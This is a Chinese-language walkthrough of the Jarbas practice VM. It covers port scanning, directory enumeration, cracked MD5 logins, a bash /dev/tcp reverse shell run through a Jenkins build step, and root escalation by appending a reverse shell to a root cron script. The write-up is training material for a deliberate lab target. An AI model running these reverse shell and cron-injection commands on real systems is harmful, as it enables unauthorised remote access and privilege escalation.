打靶练习Jarbas

- 0x00 部署

- 0x01 信息收集:端口扫描、服务发现

- 0x02 路径爬取

- 0x03 反弹shell

- 0x04 内网信息收集

- 0x05 crontab定时任务提权

- 0x06 总结

0x00 部署

靶机:下载地址

宿主机:kali2021版本





0x01 信息收集:端口扫描、服务发现

sudo arp-scan -l #探测存活ip

sudo nmap -sS -T4 -A -p- ip #对可疑ip进行端口的详细扫描

sudo nmap --script=vuln -p ip#对端口可能存在的漏洞进行检测



| 端口 | 版本 | 可能存在漏洞 |

|---|---|---|

| 22 | OpenSSH7.4 | |

| 80 | Apache httpd 2.4.6/php 5.4.16 | http-Trace |

| 3306 | mysql | MariaDB未认证 |

| 8080 | Jetty9.4.z-SNAPSHOT | robots |

初步判定应该存在路径隐藏。



查看robots.txt文件看是否可以暴漏一些隐藏文件目录:

没有什么可以利用的。

0x02 路径爬取



对80端口进行进一步的爬取



使用gobuster/dirsearch工具进行路径爬取:



$ dirsearch -u ip地址 -w /usr/share/seclists/Discovery/Web-Cotent/common.txt

$ gobuster dir -r -u ip地址 -x txt,html,php -w /usr/share/seclists/Discovery/Web-Cotent/common.txt

对比出来的目录:





访问access.html页面,以安全加密方式,猜测为md5,可以用hash-ident验证一下:

解密工具: MD5在线解密

tiago:5978a63b4654c73c60fa24f836386d87---italia99

trindade:f463f63616cb3f1e81ce46b39f882fd5---marianna



eder:9b38e2b1e8b12f426b0d208a7ab6cb98---vipsu

使用tiago和trindade对应密码访问:



使用eder:vipsu账户登录:



依次检查,在new item页面新建一个任务:

命名为test1,选择项目类型并确认即创立完成:



在创建页面找到这里可以执行shell,这就可以利用反弹shell来进行提权操作。

0x03 反弹shell

写入脚本:

/bin/bash -i >& /dev/tcp/攻击机ip/4444 0>&1

bash -i 产生一个可交互的shell

dev/tcp/ip/port 特殊设备文件,实际这个文件并不存在,只是bash用来实现网络请求的一个接口,打开这个文件相当于发出一个socket请求调用并建立一个socket连接,



应用并保存,在kali上对4444端口进行侦听nc -lvp 4444,对写好反弹shell的任务进行立即构建:





在kali端收到传过来的shell,对当前账户的权限进行检查。

0x04 内网信息收集



这里可以利用应急响应的对应流程检查,来发现可以利用的漏洞。





查看到当前任务计划,发现有一个root用户的.sh文件



查看其内容:

0x05 crontab定时任务提权

该定时任务其含义是每五分钟执行.sh文件删除日志的脚本,并将输出内容放进/dev/null(垃圾桶)中。



利用思路,可以在这个文件内写入反弹shell,打开后执行root权限。

echo “/bin/bash -i>& /dev/tcp/ip/port 0>&1" >> /etc/script/CleanScript.sh



再重新进行侦听,因为是定时任务所以这里侦听到需要五分钟。

成功提取

0x06 总结

jarbas靶场很简单,可以用来熟悉打靶场的流程,同时掌握反弹shell的使用。